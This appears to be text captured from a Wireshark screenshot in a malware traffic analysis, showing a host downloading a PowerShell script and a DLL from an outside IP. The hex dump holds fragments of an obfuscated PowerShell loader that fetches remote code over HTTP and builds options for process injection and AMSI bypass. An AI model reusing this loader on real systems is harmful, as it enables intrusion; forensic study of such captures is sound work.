 http
No. Time Source Destination Protocol Length Info
32 31.569267 10.0.2.15 147.182.172.189 HTTP 128 GET /4A7xH.ps1 HTTP/1.1
36 31.704489 147.182.172.189 10.0.2.15 HTTP 826 HTTP/1.0 200 OK
44 31.935548 10.0.2.15 147.182.172.189 HTTP 223 GET /user32.dll HTTP/1.1
200 OK (application/x-msdos-program)
I0 HTTP/1.1
200 OK
Wireshark · Packet 36 · capture.pcap
0000 08 00 27 b6 fa 97 52 54 00 12 35 02 08 00 45 00 ··'···RT ··5···E·
0010 03 2c 37 f5 00 00 40 06 f3 54 93 b6 ac bd 0a 00 ·,7···@· ·T······
0020 02 0f 00 50 c4 14 16 79 ee 7f 22 c7 55 4e 50 18 ···P···y ··"·UNP·
0030 ff ff 21 2a 00 00 20 20 20 20 20 20 20 20 24 7b ··!*·· ${
0040 49 7d 20 3d 20 30 0a 20 20 20 20 7d 0a 7d 0a 0a I} = 0· }·}··
0050 24 7b 63 60 4d 44 7d 20 3d 20 22 24 7b 41 7d 20 ${c`MD} = "${A}
0060 2f 73 63 3a 68 74 74 70 3a 2f 2f 24 7b 42 7d 3a /sc:http ://${B}:
0070 24 7b 43 7d 2f 24 7b 45 7d 20 2f 70 61 73 73 77 ${C}/${E } /passw
0080 6f 72 64 3a 24 7b 46 7d 20 2f 69 6d 61 67 65 3a ord:${F} /image:
0090 24 7b 47 7d 20 2f 70 69 64 3a 24 7b 48 7d 20 2f ${G} /pi d:${H} /
00a0 70 70 69 64 3a 24 7b 49 7d 20 2f 64 6c 6c 3a 24 ppid:${I } /dll:$
00b0 7b 4a 7d 20 2f 62 6c 6f 63 6b 44 6c 6c 73 3a 24 {J} /blo ckDlls:$
00c0 7b 4b 7d 20 2f 61 6d 35 31 3a 24 7b 4c 7d 22 0a {K} /am5 1:${L}"·
00d0 0a 24 7b 64 60 41 74 41 7d 20 3d 20 28 2e 28 22 ·${d`AtA } = (.("
00e0 7b 30 7d 7b 31 7d 22 20 2d 66 20 27 49 57 27 2c {0}{1}" -f 'IW',
00f0 27 52 27 29 20 2d 55 73 65 42 61 73 69 63 50 61 'R') -Us eBasicPa
0100 72 73 69 6e 67 20 22 68 74 74 70 3a 2f 2f 24 7b rsing "h ttp://${
0110 42 7d 3a 24 7b 43 7d 2f 24 7b 44 7d 22 29 2e 22 B}:${C}/ ${D}")."
0120 43 60 6f 6e 74 45 6e 54 22 0a 24 7b 41 60 73 73 C`ontEnT "·${A`ss
0130 45 4d 7d 20 3d 20 20 28 20 6c 73 20 28 22 7b 31 EM} = ( ls ("{1
0140 7d 7b 33 7d 7b 32 7d 7b 30 7d 22 20 2d 66 20 27 }{3}{2}{ 0}" -f '
Frame (826 bytes) Reassembled TCP (2433 bytes)
No.: 36 · Time: 31.704489 · Source: 147.182.172.189 · Destination: 10.0.2.15 · Protocol: HTTP · Length: 826 · Info: HTTP/1.0 200 OK
Show packet bytes Layout: Horizontal (Side-by-side)
Close Help
(08:00:27:b6:fa:97)
n: 772
[3 Reassembled TCP Segments (2433 bytes): #34(201), #35(1460), #36(772)]